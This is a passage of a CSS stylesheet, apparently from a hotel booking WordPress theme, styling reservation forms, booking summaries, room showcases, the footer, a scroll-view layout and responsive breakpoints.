}
.iw-reservation h3.title-block{
    line-height:1;
    margin:0 0 55px 0;
    text-align:center;
    font-size:30px;
    font-weight:bold;
/*	font-family: 'Playfair Display';*/
}

.iw-reservation .payment-method{
    margin-top:11px;
}
.iw-reservation .payment-method label.payment-item{
    display:block;
    margin:0 0 11px calc((100% - 300px)/2);
}
.iw-reservation .submit-field{
    margin:45px 0;
}
.iw-reservation .submit-field input.button{
    margin:0 0 0 calc((100% - 300px)/2);
    text-transform:uppercase;
    color:#fff;
    font-weight:bold;
    font-size:14px;
    height:54px;
    border-radius:3px;
    line-height:54px;
    padding:0 45px;
}
.iw-reservation .iw-confirm-reservation .item-field{
    margin-bottom:35px;
}
.iw-reservation .iw-confirm-reservation .item-field input[type=text],
.iw-reservation .iw-confirm-reservation .item-field input[type=email],
.iw-reservation .iw-confirm-reservation .item-field textarea{
    height:40px;
    line-height:39px;
    border:none;
    border-bottom:1px solid #e1e1e1;
    width:100%;
    color:#999;
    padding:0 5px;
    background:none;
}
.iw-reservation .iw-confirm-reservation .item-field input[type=text]:focus,
.iw-reservation .iw-confirm-reservation .item-field input[type=email]:focus,
.iw-reservation .iw-confirm-reservation .item-field textarea:focus{
    border-bottom:1px solid #333;
    color:#333;
}
.iw-reservation .iw-confirm-reservation .item-field textarea{
    height:auto;
    line-height:20px;
    padding:5px;
}
.iw-reservation .iw-confirm-reservation form{
    background:#fff;
    padding:70px 45px 80px 45px;
}
.iw-reservation .iw-confirm-reservation .item-field{
    margin-bottom:35px;
    padding-left:30px;
    padding-right:30px;
}
.avaiable-room,.booking-overview{
    margin-bottom:120px;
}

.iw-reservation .booking-overview .booking-overview-content{
    background:#fff;
    padding:55px 40px 60px 40px;
    box-shadow:0 0 3px 0 rgba(0,0,0,0.2);
}
.iw-reservation .booking-overview .img-wrap{
    padding-top: 4px;
    float:left;
    position: static;
    width: auto;
    max-width:135px;
}
.iw-reservation .booking-overview .room-info{
    margin-left:175px;
}
.iw-reservation .booking-overview .booking-room{
    border-bottom:1px solid #e1e1e1;
    padding:28px 0;
}
.iw-reservation .booking-overview .booking-date{
    text-align:center;
    margin-bottom:36px;
}
.iw-reservation .booking-overview .booking-date .booking-arrival,
.iw-reservation .booking-overview .booking-date .booking-departure{
    display:inline-block;
    font-size:18px;
    color:#ccc;
}
.iw-reservation .booking-overview .booking-date .booking-arrival + .booking-departure:before{
    content:"|";
    padding:0 18px;
}
.iw-reservation .booking-overview .booking-date span{
    color:#000;
}
.iw-reservation .booking-overview .booking-room h3.title{
    margin:0;
    line-height:1;
    font-size:18px;
    font-weight:bold;
    color:#000;
    display:inline-block;
/*	font-family: 'Playfair Display';*/
}
.iw-reservation .booking-overview .booking-room h3.title a{
    color:#000;
}
.iw-reservation .booking-overview .booking-room h3.title a:hover{
}
.iw-reservation .booking-overview .booking-room .rating{
    display:inline-block;
}
.iw-reservation .booking-overview .booking-room-head > div.rating:before{
    content:"-";
    padding:0 7px;
    float:left;
}
.iw-reservation .booking-overview .booking-room .booking-room-head{
    margin:0 0 10px 0;
}
.iw-reservation .booking-overview .booking-room .room-meta{
    font-size:14px;
    color:#ccc;
    font-weight:500;
}
.iw-reservation .booking-overview .booking-room .room-meta .meta-col-left, .iw-reservation .booking-overview .booking-room .room-meta .meta-col-right{
    display: inline-block;
    min-width: 300px;
}
.iw-reservation .booking-overview .booking-room .room-meta span{
    color:#000;
}
.iw-reservation .booking-overview .booking-room .price{
    text-align:right;
    color:#000;
    font-size:14px;
    font-weight:500;
}
.iw-reservation .booking-overview .booking-room .price span{
    padding:0 8px;
}
.iw-reservation .booking-overview .booking-room .price strong{
    font-size:24px;
    color:#cc0000;
    line-height:1;
    margin-top:20px;
    display:inline-block;
}
.iw-reservation .booking-overview-footer{
    padding-top:55px;
}
.iw-reservation .booking-overview-footer input[type=text]{
    height:56px;
    line-height:46px;
    background:#f4f4f4;
    border-radius:3px;
    color:#ccc;
    border:none;
    padding:5px 10px;
}
.iw-reservation .booking-overview-footer button.button{
    height:56px;
    line-height:46px;
    text-transform:uppercase;
    font-weight:600;
    border-radius:3px;
    color:#fff;
    border:none;
    padding:5px 35px;
    margin-left:25px;
}
.iw-reservation .booking-overview-footer button.button.disabled{
    background:#ccc;
}
.iw-reservation .booking-overview-footer .coupon-code span{
    color:#000;
    font-size:18px;
    font-weight:600;
    width:110px;
    float:left;
    padding-top:2px;
    display:inline-block;
}
.iw-reservation .booking-overview-footer .booking-price{
    font-size:48px;
    font-weight:600;
    color:#cc0000;
    text-align:right;
}
.iw-reservation .booking-overview-footer .total-discount{
    text-align:center;
    font-size:18px;
    font-weight:600;
    color:#000;
}
.iw-reservation .booking-overview-footer .total-discount span{
    color:#999;
    font-size:14px;
    font-weight:300;
}
.iw-reservation .booking-overview .remove-booking-room{
    color:#ff0000;
}
.iw-check-order-page.iw-reservation .booking-overview .booking-overview-content {
    padding: 55px 40px 0;
}
.iw-check-availability .form-group button.input-button{
    height:54px;
    line-height:54px;
    border:none;
    padding:0 30px;
    border-radius:3px;
    width: 100%;
    text-transform: uppercase;
}
.star-rating {
    position: relative;
    color: #f6ab09;
    text-align: center;
    height: 20px;
    width: 73px;
    float:left;
    margin-right:11px;
    font-size: 13px;
    margin-top:-1px;
}
.star-rating:before {
    color: #d3ced2;
    content: "\f005 \f005 \f005 \f005 \f005";
    font-family: FontAwesome;
    float: left;
    left: 0;
    position: absolute;
    top: 0;
    letter-spacing: 3px;
}
.star-rating span.rating {
    float: left;
    left: 0;
    overflow: hidden;
    padding-top: 20px;
    position: absolute;
    top: 0;
}
.star-rating span.rating:before {
    content: "\f005 \f005 \f005 \f005 \f005";
    font-family: FontAwesome;
    left: 0;
    position: absolute;
    top: 0;
    letter-spacing: 3px;
}
.iw-reservation .booking-message{
    color: #999;
    font-size: 16px;
    margin: 0 0 50px;
    text-align: center;
}
.iw-reservation .apply-discount-message{
    color: #ff0000;
    margin: 20px 0 20px 120px;
}
.iw-reservation .apply-discount-message .success{
    color:#28d500;
}
.comment .iw-star-rating{
    margin:0;
}


.iwbvent-pagination{
    padding-top:20px;
    border-top:1px solid #e0e0e0;
	text-align:center;
}
.iwbvent-pagination .page-numbers{
    border: 2px solid #e0e0e0;
    color: #dadada;
    display:inline-block;
    font-size: 13px;
    font-weight:bold;
    height: 36px;
    line-height: 36px;
    margin: 0 3px;
    text-align: center;
    width: 36px;
	background:#fff;
}
.iwbvent-pagination span.current, .iwbvent-pagination a.page-numbers:hover{
    color:#fff;
}


/*----------------- 5.10 Home 5 --------------*/
.iw-shortcode-gallery-slider .gallery-slider-item{
	position:relative;
}
.iw-shortcode-gallery-slider .gallery-slider-content{
	position:absolute;
	height:100%;
	width:100%;
	top:0;
	left:0;
	color:#fff;
	text-align:center;
	background:rgba(0,0,0,0.6);
	transition:all ease 0.5s;
	opacity:0;
}
.iw-shortcode-gallery-slider .gallery-slider-item:hover .gallery-slider-content{
	opacity:1;
}
.iw-shortcode-gallery-slider .gallery-slider-item img{
	width:100%;
}
.iw-shortcode-gallery-slider .gallery-slider-content-inner{
	padding:0 30px;
	position:absolute;
	top:calc(50% + 30px);
	left:0;
	transform:translateY(-50%);
	width:100%;
}
.iw-shortcode-gallery-slider .gallery-slider-content-inner:before{
	position:absolute;
	height:40px;
	left:50%;
	top:-50px;
	border-left:1px solid #fff;
	content:'';
}
.iw-shortcode-gallery-slider .gallery-slider-subtitle{
	font-size:14.5px;
	text-transform:uppercase;
}
.iw-shortcode-gallery-slider h3.gallery-slider-title{
	font-size:33.3px;
	margin:6px 0 19px 0;
	line-height:30px;
	color:#fff;
}
.iw-shortcode-gallery-slider h3.gallery-slider-title a{
	color:#fff;
}
.iw-shortcode-gallery-slider .gallery-slider-desc{
	font-size:13.3px;
	line-height:25px;
}











/*----------------- End home 5 --------------*/

/*----------------- End Reservation --------------*/
/*--------- Single room shortcode --------*/
.single-room{
	position:relative;
	z-index:2;
}

.single-room .img-wrap{
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
	z-index:-1;
} 
.single-room .single-room-detail{
	width:50%;
	background:rgba(0,0,0,0.8);
	color:#fff;
/*	font-family:"Poppins";*/
}
.single-room.left_content .single-room-detail{
	float:left;
}
.single-room.right_content .single-room-detail{
	float:right;
}
.single-room.left_content .room-info{
	padding-left:35%;
	padding-right:15%;
}
.single-room.right_content .room-info{
	padding-left:15%;
	padding-right:35%;
}
.single-room .room-info{
	margin-top:215px;
	margin-bottom:215px;
	position:relative;
}
.single-room h3.title{
	font-size:60px;
/*	font-family:'Playfair Display';*/
	font-weight:bold;
	margin:0 0 35px 0;
	line-height:1;
}
.single-room .rating{
	margin-bottom:15px;
}
.single-room h3.title a{
	color:#fff;
}
.single-room .description{
	font-size:14px;
	line-height:30px;
	margin-bottom:25px;
}
.single-room .room-meta{
	font-size:13px;
	font-weight:600;
	list-style:none;
	line-height:24px;
	margin-bottom:34px;
}
.single-room .room-meta span{
	font-weight:normal;
}
.single-room .room-meta .available span{
	font-weight:600;
}
.single-room .detail-price{
	width:auto;
	min-width:115px;
	height:115px;
	position:absolute;
	top:29%;
	padding:20px 7px 0 7px;
	font-size:14.5px;
}
.single-room.left_content .detail-price{
	left:50%;
	transform:translatex(-50%);
}
.single-room.right_content .detail-price{
	right:50%;
	transform:translatex(50%);
}
.single-room .detail-price span.price{
	font-size:37.5px;
	font-weight:600;
	display:block;
	margin-top:8px;
	text-align:center;
}
.single-room .detail-price:before{
	position:absolute;
	width:calc(100% + 14px);
	height:calc(100% + 14px);
	top:-7px;
	left:-7px;
	content:'';
}
.single-room .single-room-category{
    border: 2px solid #999;
    height: 380px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 88px;
}
.single-room .category-name{
    font-size: 14px;
    font-weight: 600;
    left: -5px;
    letter-spacing: 5px;
    position: absolute;
    text-align: right;
    text-transform: uppercase;
    top: 186px;
    transform: rotate(270deg);
    transform-origin: 25% 100% 0;
    white-space: nowrap;
    width: 250px;
}
.single-room .category-number{
    bottom: 20px;
    font-size: 24px;
    font-weight: 600;
    left: calc(50% - 15px);
    position: absolute;
}
.single-room.left_content .single-room-category{
	left:60px;
}
.single-room.right_content .single-room-category{
	right:60px;
}
.single-room .view-detail{
	text-transform:uppercase;
	font-weight:600;
}
.single-room .view-detail a{
	color:#fff;
}

.single-room .star-rating:before {
    color: #bfbfbf;
}
.single-room .star-rating{
	color:#fff;
}
/*--------- End single room shortcode ----------*/

/** 6. Footer **/
/* --------------- Social icons ------------------ */
.iw-footer-default {
    background-color: #212020;

}
.iw-footer-default .iw-footer-main{
    border-bottom: 1px solid #3b3a3a ;
    padding: 75px 0 65px;
}
.iw-footer-default .widget_nav_menu a,
.iw-footer-default .malchimp-desc{
    color: rgb(153, 153, 153);
    font-size: 14px;
    font-weight: 400;
    line-height: 25px;
}
.iw-footer-default .widget_nav_menu a:hover{
    color: white;
}
.ajax-overlay {
    display: none;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}
.iw-footer-default .mc-email {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    color: white;
    font-size: 13px;
    line-height: 24px;
    padding: 5px 10px 5px 0;
}
.iw-footer-default .iw-social-all > li{
    display: inline-block;
}
.iw-footer-default .widget_inwave-subscribe h3{
    color: rgb(153, 153, 153);
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    margin: 0;
}
.iw-footer-default.iw-copy-right,
.iw-footer-default.iw-copy-right p{
    display: inline-block;
    margin: 0;
    padding:0 50px;
}
.iw-email-notifications > button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    position: absolute;
    top: 0;
    right:0
}
.iw-email-notifications input{
    width: 100%;
}
.iw-email-notifications{
    position: relative;
    margin-top: 25px;
}
.iw-email-notifications > button i{
    color: #666;
    font-size: 16px;
}
.iw-email-notifications .line{
    position: absolute;
    bottom: 0;
    left:0;
    width: 100%;
    background: #6c6c6c;
    height: 1px;
}
.copy-right-content{
    padding: 35px 0;
}
.copy-right-content:after{
    display: block;
    content: '';
    clear: both;
}
.copy-right-content p{
    margin: 0;
    float: left;
    color: #666;
    font-size: 14px;
}
.copy-right-content p strong{
    font-size: 30px;
    color: white;
}
.copy-right-content .social-link{
    float: right;
}
.copy-right-content .social-link i{
    font-size: 16px;
    color: #999;
    display: inline-block;
    padding-left:20px;
}
.copy-right-content .social-link i:hover{
    color: white;
}
.search-results .main-content{
	padding-top:70px;
	padding-bottom:70px;
}



.footer-v2 .footer-main{
	padding:115px 0 150px 0;
}
.footer-v2.has-image-bg a{
	color:#fff;
}



/*===== End footer =====*/



/*SCROLLVIEWED*/
.scrollviewed .modules.scrollview {
    height: 100%;
    width: 100%;
}
.scrollviewed .modules.scrollview .module {
    height: 100%;
    position: absolute;
    width: 100%;
}
.scrollviewed .modules.scrollview .module .page {
    backface-visibility: hidden;
    height: 100%;
    overflow: hidden;
    position: absolute;
    width: 100%;
}
.scrollviewed .modules.scrollview .module .page .container-1 {
    backface-visibility: hidden;
    height: 100%;
    overflow: hidden;
    position: absolute;
    width: 100%;
}
.scrollviewed .modules.scrollview .module .page .container-1 .container-2 {
    backface-visibility: hidden;
    height: 100%;
    overflow: hidden;
    position: absolute;
    width: 100%;
}
.scrollviewed .modules.scrollview .module .page .container-1 .container-2 .content {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 3;
    /*margin-top: 70px;*/
}

.top, .right, .left, .bottom{
    display: none;
}
.scrollviewed .top {
    display: block;
    background-color: #ffffff;
    height: 20px;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 25;
}
.admin-bar.scrollviewed .top{
    top: 32px;
}
.scrollviewed .bottom {
    display: block;
    background-color: #ffffff;
    bottom: 0;
    height: 20px;
    left: 0;
    position: fixed;
    width: 100%;
    z-index: 25;
}
.scrollviewed .left {
    display: block;
    background-color: #ffffff;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 20px;
    z-index: 25;
}
.scrollviewed .right {
    display: block;
    background-color: #ffffff;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 20px;
    z-index: 25;
}
.scrollviewed .overlay {
    background-color: #15181c;
    display: none;
    height: 100%;
    left: 0;
    opacity: 0.75;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.scrollviewed footer{
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    z-index: 0;
    padding: 0;
}
.scrollviewed footer .footer-inner{
    height: 100%;
    position: relative;
    text-align: center;
}
.scrollviewed footer .footer-inner > div:nth-child(1) {
    bottom: 0;
    position: absolute;
    top: auto;
    width: 100%;
}
.scrollviewed {
    background-color: #ffffff;
    padding: 20px;
}
.scrollviewed .wrapper{
    overflow: hidden;
    height: 100%;
    width: 100%;
    position: relative;
}
.scrollviewed .contents-main {
    height: 100%;
    overflow: hidden;
    width: 100%;
    z-index: 3;
    position: relative;
}
.scrollviewed .iw-heading.style12{
    left: 0;
    top: -100px;
    position: absolute;
    width: 100%;
    height: 70px;
    padding: 0;
}
.scrollviewed .iw-heading.style12 .icon{
    margin-top: 15px;
}

.scrollviewed .modules.scrollview .content > .vc_row{
    position: relative;
    height: 100%;
    min-height: auto !important;
    z-index: 1;

    /**middle content**/
    box-sizing: border-box;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;

    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;

    /*
    !*middle content*!
    vertical-align: middle;
    !* fallback for non-Flexbox browsers *!
    display: inline-block;
    !* Flexbox browsers *!
    display: -webkit-inline-box;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: -webkit-inline-flex;
    display: inline-flex;
    !* vertical centering for legacy, horizontal centering for modern *!
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    !* modern Flexbox only *!
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    !* legacy Flexbox only *!
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    */
}

.scrollviewed .modules.scrollview .content > .vc_row::after{
    content:'';
    width:100%;
    height:0;
    overflow:hidden;
    visibility:hidden;
    display:block
}

.scrollviewed .wpb_column.vc_column_container{
    position: static;
    z-index: 0;
}
/*END SCROLLVIEWED*/

/** 7. Responsive **/
@media (max-width:1600px) {
    .header-style-5 .container {
        width: 100%;
    }
}
/*====== Screen < 1400 =====*/
@media (max-width:1400px){
.single-room.left_content .room-info {
    padding-left: 190px;
    padding-right: 85px;
}
.single-room.right_content .room-info{
	padding-right: 190px;
    padding-left: 85px;
}
.single-room .room-info{
	margin-top:160px;
	margin-bottom:160px;
}
.single-room h3.title{
	font-size:50px;
}
}
@media (min-width:1400px){

}

/*====== Screen 1250px =====*/
@media (max-width:1250px)and (min-width: 992px){
    .header-version-2 .content-right .social-link {
        display: none;
    }
    .header-default .iw-menu-default .iw-main-menu > ul > li {
        padding-right: 35px;
    }
    .header-default .iw-menu-default .iw-main-menu ul li.logo {
        padding: 0 135px 0 55px;
    }
    .header.header-version-3 .iw-main-menu {
        margin-top: 0;
    }
}

/*====== Screen 1369 =====*/
@media (max-width:1369px){
    .wrapper.header-style-5{
        margin-left:220px;
    }
    .header.header-version-5{
        width: 220px;
    }
    .header-style-5 .logo-header {
        margin: 15px 0 30px;
    }
    .header-version-5 .copyright-header {
        padding: 10px 0;
    }
    .header-version-5 .special-button a {
        letter-spacing: 5px;
    }
    .header-style-5 .main-menu ul.canvas-menu > li.menu-item > a {
        padding: 10px 50px 10px 50px;
    }
    .header-version-5 .copyright-social-header {
        padding-top: 15px;
    }
    .header-version-5 .special-button a {
        height: 45px;
        line-height: 45px;
        padding: 0 15px;
        font-size: 14px;
    }
    .header-version-5 .social-header ul {
        padding: 15px 0;
    }
    .header-version-5 .social-header a {
        width: 35px;
        height: 35px;
        line-height: 35px;
        font-size: 14px;
    }
}

/*====== Screen 1199 =====*/
@media (max-width:1199px) {
	.single-room .single-room-detail{
		width:75%;
	}
	.single-room.left_content .detail-price{
		left:75%;
	}
	.single-room.right_content .detail-price{
		right:75%;
	}
	.single-room h3.title{
		font-size:40px;
	}
    .iw-reservation .room-services label.service-item{
        margin-bottom:5px;
    }
    .iwb-rooms-slider2 .slider-item.slick-active h3.post-title {
        margin: 0 30px;
        padding: 15px 20px 20px;
    }

    .iwb-rooms-slider2 h3.post-title {
        bottom: 30px;
        font-size: 34px;
    }
    .body-boxed .header.header-default.clone{
        width: 100%;
    }
    .header-version-2 .header-book-button {
        /*width: 110px;*/
    }

    .header-version-2 .content-right .social-link {
        display: none;
    }

    .header-version-2 .content-main .iw-nav-menu li a {
        padding-left: 15px;
        padding-right: 15px;
    }

}
@media (min-width: 992px) and (max-width: 1199px) {
    .header-default .iw-header .iw-menu-main .navbar-nav li > a{
        padding: 0 8px;
    }
    .header-default .iw-header .iw-search-cart button{
        position: absolute;
        left: -20px;
        top: 0;
    }
    .header-default .navbar-nav > li .sub-menu{
        width: 220px;
    }
    .search-form .search-form-header{
        left: -180px;
    }
}
@media (min-width: 992px) and (max-width: 1024px) {
    .admin-bar .header.header-version-3 .iw-header-menu-wrapper{
        top: 32px;
    }
    .active-menu-3.header.header-version-3 .iw-header-menu-wrapper {
        right: 0;
    }
}

@media (max-width: 991px) {
	.single-room.left_content .room-info,
	.single-room.right_content .room-info{
		padding-left: 30px;
		padding-right: 30px;
	}
	.single-room .single-room-detail{
		width:100%;
	}
	.single-room .category-number{
		display:none;
	}
	.single-room .single-room-category{
		border: none;
		height: auto;
		position: relative;
		text-align: inherit;
		top: auto;
		width: auto;
	}
	.single-room.left_content .single-room-category,
	.single-room.right_content .single-room-category{
		left:auto;
		right:auto;
	}
	.single-room .category-name{
		left: auto;
		letter-spacing: 5px;
		position: relative;
		text-align: inherit;
		top: auto;
		transform: none;
		transform-origin:0;
		width: auto;
	}
	.single-room.left_content .detail-price,
	.single-room.right_content .detail-price{
		left: auto;
		right: 30px;
		top: 30px;
		transform: none;
	}
	.single-room .room-info{
		margin-top:60px;
		margin-bottom:60px;
	}
	.single-room .img-wrap{
		height:500px;
		position:relative;
	}
	.single-room h3.title{
		font-size:34px;
	}
    .iw-reservation .iw-room .col-left{
        width:100%;
    }
    .iw-reservation .iw-room .col-right{
        width:100%;
    }
    .iwb-rooms-slider2 h3.post-title{
        font-size:30px;
    }
    .iw-reservation .iw-room .room-services{
        margin-top:15px;
    }
    .iw-reservation .iw-room .bcart-quantity{
        margin-top:15px;
    }
    .iw-reservation .room-services label.service-item{
        margin-bottom:2px;
    }
    .iw-reservation .booking-overview .booking-date .booking-arrival,
    .iw-reservation .booking-overview .booking-date .booking-departure{
        display:block;
    }
    .iw-reservation .booking-overview .booking-date .booking-arrival + .booking-departure::before{
        display:none;
    }
    .iw-reservation .booking-overview-footer .total-discount{
        text-align:left;
    }

    .iw-contact-details .contact-item .iw-contact-item + .iw-contact-item{
        border:none!important;
    }
    .iw-contact-details .contact-item .iw-contact-item .contact-item-inner{
        padding:15px;
    }
    .iw-contact-details .title-block{
        width:auto;
    }
    .iw-contact-details .contact-item .iw-contact-item .icon{
        margin-bottom:5px;
    }
    .single-content .post-info-author{
        margin-bottom:20px;
    }
    .single-content .post-info-date, .single-content .post-info-category, .single-content .post-info-tags{
        margin-bottom:10px;
    }
    .single-content .post-info{
        padding-bottom:10px;
    }
    .page-heading .iw-heading-title h1{
        font-size:45px;
    }
    .single-content .post-content-head h3.post-title{
        line-height:1.5;
        margin-bottom:30px;
        font-size:28px;
    }
    .iwb-rooms-slider2 .slick-next,
    .rtl .iwb-rooms-slider2 .slick-prev{
        right:30px;
		left:auto;
    }
    .iwb-rooms-slider2 .slick-prev,
    .rtl .iwb-rooms-slider2 .slick-next{
        left:30px;
		right:auto;
    }
	.iwb-rooms-slider2.slider3 .slick-next,
    .rtl .iwb-rooms-slider2.slider3 .slick-prev{
        right:0;
		left:auto;
    }
    .iwb-rooms-slider2.slider3 .slick-prev,
    .rtl .iwb-rooms-slider2.slider3 .slick-next{
        left:0;
		right:auto;
    }
    .header-default .iw-menu-main {
        display: none;
    }
    .header-default .shopping-cart {
        float: left;
    }
    .header-default .search-form{
        margin-right: 20px;
    }
    .off-canvas-menu, .off-canvas-open{
        display: block;
    }
    .off-canvas-open {
        float: right;
        margin-top: 10px;
        cursor: pointer;
        border: 0;
        background: transparent;
    }
    .off-canvas-open i {
        font-size: 20px;
    }
    .st-body {
        position: relative;
        right: 0;
        -webkit-transition: right 0.5s;
        transition: right 0.5s;
    }

    .st-menu {
        height: 100%;
        overflow: scroll;
        position: fixed;
        top: 0;
        right: 0;
        z-index: 100;
        width: 240px;
        height: 100%;
        display: block;
        background: #1c1c1c;
        -webkit-transition: right 0.5s;
        transition: right 0.5s;
    }

    /* Effect 3: Push*/
    .st-effect-3.st-menu-open .st-body {
        right: 240px;
        -webkit-transition: right 0.5s;
        transition: right 0.5s;
    }

    .st-effect-3 .st-menu {
        right:-240px;
        -webkit-transition: right 0.5s;
        transition: right 0.5s;
        z-index: 999;
    }

    .st-effect-3.st-menu-open .st-menu {
        -webkit-transition: right 0.5s;
        transition: right 0.5s;
        right: 0;
    }
    .off-canvas-menu .canvas-menu span span.icon-arrow::before {
        color: rgb(255, 255, 255);
        content: "";
        font-family: "FontAwesome";
        margin: 0 10px;
    }
    .off-canvas-menu h2.canvas-menu-title {
        border-bottom: 1px solid rgb(78, 78, 78);
        color: rgb(184, 184, 184);
        font-size: 16px;
        font-weight: 700;
        line-height: 30px;
        margin: 0 15px;
        padding: 10px 0;
        text-transform: uppercase;
    }
    .canvas-menu-title {
        position: relative;
    }
    #off-canvas-close i {
        color: rgb(255, 255, 255);
        position: absolute;
        right: 0;
        top: 10px;
    }
    .off-canvas-menu .canvas-menu li > a {
        border-bottom: 1px solid rgb(78, 78, 78);
        color: rgb(255, 255, 255);
        display: block;
        font-size: 14px;
        line-height: 40px;
        margin: 0 15px;
        position: relative;
        text-transform: uppercase;
    }
    .off-canvas-menu .canvas-menu  li:last-child > a{
        border-bottom: 0;
    }
    .off-canvas-menu .canvas-menu span span.icon-arrow {
        float: right;
        position: relative;
        right: 0;
        top: 0;
    }
    .off-canvas-menu .canvas-menu .sub-menu li a {
        border-bottom: 0 none;
        text-transform: none;
        margin: 0 30px;
    }

    .header .iw-menu-default .iw-main-menu > ul li{
        display: none;
    }
    .header .iw-menu-default .iw-main-menu > ul li.logo{
        display: block;
    }
    .header-default .iw-menu-default .iw-main-menu ul li.logo{
        padding: 0;
    }
    .header .iw-menu-default:after{
        clear: both;
        content: '';
        display: block;
    }
    .header .iw-menu-default .iw-main-menu{
        float: left;
    }
    .header .iw-menu-default .iw-main-menu .iw-canvas-icon{
        float: right;
    }

    .header-default .content-main {
        margin-bottom: 15px;
        margin-top: 15px;
    }
    .header-version-2 .iw-canvas-icon {
        display: inline-block;
        padding-right: 10px;
        position: relative;
        top: 8px;
    }
    .header-version-2 .content-right .icon-search{
        position: static;
    }
    .header-version-2.active .icon-search span.remove {
        font-size: 18px;
        position: absolute;
        right: 10px;
        z-index: 999;
        top: 20px;
    }
    .header.header-version-3{
        padding-right: 0;
    }

    .header.header-version-3 .iw-header-menu-wrapper{
        display: none;
    }
    .iw-reservation .booking-overview .booking-room h3.title {
        margin-top: 25px;
    }
    .iw-reservation .iw-booking-footer .booking-submit-field {
        margin-top: 10px;
    }

    .page-heading .container-inner{
        min-height: 300px !important;
    }

    .rev_slider_wrapper{
        left: 0!important;
    }
    .header-style-5 .logo-header {
        margin: 35px 0 45px;
    }
    .header-version-5 .social-header ul {
        padding: 33px 0;
    }
}

/*======= Screen 768 - 991 =======*/
@media (min-width: 768px) and (max-width: 991px) {
    .iw-reservation .room-services .bcart-quantity a.add-bcart{
    }

}

/*=== Screen 991 ==*/
@media (max-width: 991px) {
    .iw-reservation .iw-booking-footer .submit-wrap {
        float: none;
    }
}
/*=== Screen 980 ==*/
@media (max-width: 980px) {
    .wrapper.header-style-5 {
        margin: 0;
    }
    .header-style-5 .forcefullwidth_wrapper_tp_banner {
        width: 100% !important;
    }
    .header.header-version-5 .header-inner {
        display: none;
    }
    .header.header-version-5{
        position:fixed;
        left:auto;
        right: 0;
        top:0;
        height:auto;
        background:#fff;
        z-index:2;
    }
    .header-style-5 .open-canvas-button{
        position:absolute;
        top:30px;
        right:0;
        background:#fff;
        border:none;
        width:40px;
        height:40px;
        line-height:40px;
        text-align:center;
        color:#232323;
        font-size:20px;
        padding:0;
    }
    .st-menu-open .header-style-5 .open-canvas-button{
        display:none;
    }
    .header-style-5 .open-canvas-button {
        display: block;
    }
    .header-style-5 .close-canvas-button{
        position:absolute;
        top:0;
        right:10px;
        height:40px;
        line-height:45px;
        width:40px;
        text-align:center;
        font-size:20px;
    }
    .header-style-5 .close-canvas-button i {
        color:#232323 !important;
    }
}
/*=== Screen 768 ==*/
@media (max-width: 767px) {
	.single-room .img-wrap{
		height:400px;
	}
	.single-room .room-info{
		margin-top:40px;
		margin-bottom:40px;
	}
	.single-room h3.title{
		font-size:34px;
	}
    .header-version-2.abs,
    .header-version-2 {
        position: relative;
    }
    body .iwb-rooms-grid .img-wrap {
        width: 100%;
    }
    body .iw-statistic .statistic-content .content{
        font-size: 40px;
        padding: 55px 10px;
    }
    .persephone.tparrows.tp-rightarrow,
    .persephone.tparrows.tp-rightarrow:hover,
    .persephone.tparrows.tp-leftarrow,
    .persephone.tparrows.tp-leftarrow:hover{
        display: none!important;
    }

    .iw-reservation .iw-room .col-left{
        width:50%;
    }
    .iw-reservation .iw-room .col-right{
        width:50%;
    }
    .iw-reservation .room-inner .img-wrap{
        position:relative;
        background-size:cover;
        background-repeat:no-repeat;
        width:auto;
        height:400px;
    }
    .iwb-rooms-slider2 h3.post-title{
        font-size:20px;
    }
    div.iw-reservation .iw-room .room-info{
        padding-left:15px;
        padding-right:15px;
    }
    .iw-reservation .booking-overview-footer .booking-price{
        line-height:1;
    }
    .iw-reservation .booking-overview-footer .booking-total-price{
        margin-top:10px;
    }
    .page-heading .iw-heading-title h1{
        font-size:35px;
    }
    .header-default .iw-top-bar {
        display: none;
    }
    .header-default .navbar-nav{
        margin: 0;
    }
    .iw-footer-default .iw-footer-main{
        padding-bottom: 0;
    }
    .copy-right-content{
        border-top: 0;
    }
    .header-version-2 .content-right .social-link{
        display: none;
    }
    body .iw-check-availability .form-group {
        margin: 55px 0 0;
    }

    .page-heading .container-inner{
        min-height: 200px !important;
    }
}

@media (max-width: 782px) {
    body.down.admin-bar .header.clone {
        top: 0;
    }
    .admin-bar .header.header-version-3{
        top: 50px;
    }
    .admin-bar.st-effect-3 .off-canvas-menu.st-menu{
        top: 46px;
    }
}
@media (min-width: 783px) and (max-width: 991px) {
    .admin-bar.st-effect-3 .off-canvas-menu.st-menu{
        top: 32px;
    }
}

@media (max-width: 610px) {
    .iw-reservation .booking-overview-footer button.button{
        margin-top: 25px;
        margin-left: 0;
    }
}

@media (max-width: 559px) {
    .iw-reservation .room-inner .img-wrap{
        height:350px;
    }
    .iw-reservation .iw-room .col-left{
        width:100%;
        float:none;
    }
    .iw-reservation .iw-room .col-right{
        width:100%;
        float:none;
    }
}

/*=== Screen 480 ==*/
@media (max-width: 479px) {
    .iw-reservation .room-services .bcart-quantity a.add-bcart {
        top: 9px;
    }
    .iw-reservation .room-inner .img-wrap{
        height:300px;
    }
    div.iw-reservation .booking-overview .img-wrap{
        float:none;
        width:auto;
    }
    div.iw-reservation .booking-overview .room-info{
        margin:20px 0 0 0;
    }
